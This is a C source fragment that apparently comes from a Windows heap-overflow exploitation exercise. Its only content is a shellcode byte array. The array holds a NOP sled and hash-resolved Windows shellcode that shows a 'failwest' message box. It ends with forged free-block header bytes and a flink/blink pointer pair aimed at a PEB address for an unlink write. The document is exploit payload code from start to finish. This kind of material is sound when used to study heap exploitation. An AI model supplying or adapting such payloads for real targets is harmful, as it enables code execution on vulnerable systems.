 char shellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x16\x01\x1A\x00\x00\x10\x00\x00"// head of the ajacent free block
"\x88\x06\x52\x00\x20\xf0\xfd\x7f";